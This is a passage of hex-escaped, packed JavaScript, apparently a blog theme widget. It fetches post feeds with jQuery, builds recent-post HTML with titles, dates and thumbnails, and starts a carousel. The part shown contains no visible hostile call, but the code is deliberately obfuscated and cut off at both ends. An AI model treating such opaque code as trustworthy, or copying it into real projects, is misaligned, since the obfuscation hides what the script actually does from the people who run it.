x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x32\x45\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x4d\x28\x6e\x3d\x3d\x30\x29\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x76\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x4f\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x35\x74\x5d\x7d\x31\x64\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x75\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x35\x79\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x35\x7a\x5d\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x4a\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x45\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x6d\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x33\x69\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x42\x29\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x44\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x73\x20\x33\x64\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x73\x20\x32\x49\x3d\x4e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x64\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x32\x49\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x68\x29\x7b\x32\x49\x3d\x61\x5b\x31\x38\x5d\x2b\x32\x49\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x33\x68\x29\x2b\x61\x5b\x34\x75\x5d\x7d\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x44\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x44\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x45\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x32\x45\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x4d\x28\x6e\x3d\x3d\x30\x29\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x43\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x4f\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x34\x77\x5d\x2b\x32\x49\x2b\x61\x5b\x34\x49\x5d\x7d\x31\x64\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x41\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x4f\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x34\x77\x5d\x2b\x32\x49\x2b\x61\x5b\x34\x49\x5d\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x4a\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x42\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x6d\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x33\x69\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x76\x29\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x53\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x35\x54\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x44\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x44\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x45\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x32\x45\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x36\x6d\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x36\x6c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x36\x6b\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x36\x69\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x4a\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x45\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x6d\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x3b\x24\x28\x61\x5b\x36\x6a\x5d\x29\x5b\x61\x5b\x36\x6e\x5d\x5d\x28\x7b\x33\x45\x3a\x33\x2c\x36\x6f\x3a\x35\x2c\x36\x73\x3a\x36\x72\x2c\x33\x46\x3a\x32\x4f\x2c\x36\x71\x3a\x5b\x61\x5b\x31\x38\x5d\x2c\x61\x5b\x31\x38\x5d\x5d\x2c\x36\x70\x3a\x32\x4f\x2c\x36\x68\x3a\x32\x4f\x2c\x36\x67\x3a\x35\x59\x2c\x35\x58\x3a\x34\x50\x2c\x35\x57\x3a\x7b\x30\x3a\x7b\x33\x45\x3a\x31\x2c\x33\x46\x3a\x32\x4f\x7d\x2c\x35\x55\x3a\x7b\x33\x45\x3a\x33\x2c\x33\x46\x3a\x32\x4f\x7d\x7d\x7d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x34\x48\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x72\x3d\x24\x28\x49\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x72\x2b\x61\x5b\x35\x56\x5d\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x31\x6b\x29\x7b\x73\x20\x32\x56\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x33\x63\x3d\x61\x5b\x35\x5a\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x32\x56\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x34\x41\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x33\x4d\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x